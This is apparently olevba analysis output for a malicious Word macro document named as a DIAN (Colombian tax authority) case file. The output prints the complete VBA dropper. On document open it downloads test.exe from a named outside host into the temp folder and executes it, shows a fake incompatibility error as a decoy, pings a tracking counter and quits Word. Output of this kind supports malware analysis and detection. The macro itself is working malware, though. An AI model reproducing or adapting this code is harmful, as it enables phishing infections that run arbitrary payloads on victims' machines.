 ===============================================================================
FILE: DIAN_caso-5415.doc.malware in ../DIAN_caso-5415.doc.zip
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: DIAN_caso-5415.doc.malware - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
-------------------------------------------------------------------------------
VBA CODE (with long lines collapsed):
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Option Explicit
Private Declare Function URLDownloadToFileA Lib "urlmon" (ByVal FVQGKS As Long,
ByVal WSGSGY As String, ByVal IFRRFV As String, ByVal NCVOLV As Long, ByVal HQTL
DG As Long) As Long
Sub AutoOpen()
    Auto_Open
End Sub
Sub Auto_Open()
SNVJYQ
End Sub
Public Sub SNVJYQ()
    OGEXYR "http://germanya.com.ec/logs/test.exe", Environ("TMP") & "\sfjozjero.
exe"
End Sub
Function OGEXYR(XSTAHU As String, PHHWIV As String) As Boolean
    Dim HRKUYU, lala As Long
    HRKUYU = URLDownloadToFileA(0, XSTAHU, PHHWIV, 0, 0)
    If HRKUYU = 0 Then OGEXYR = True
    Dim YKPZZS
    YKPZZS = Shell(PHHWIV, 1)
    MsgBox "El contenido de este documento no es compatible con este equipo." &
vbCrLf & vbCrLf & "Por favor intente desde otro equipo.", vbCritical, "Equipo no
 compatible"
    lala = URLDownloadToFileA(0, "http://germanya.com.ec/logs/counter.php", Envi
ron("TMP") & "\lkjljlljk", 0, 0)
    Application.DisplayAlerts = False
    Application.Quit
End Function
Sub Workbook_Open()
    Auto_Open
End Sub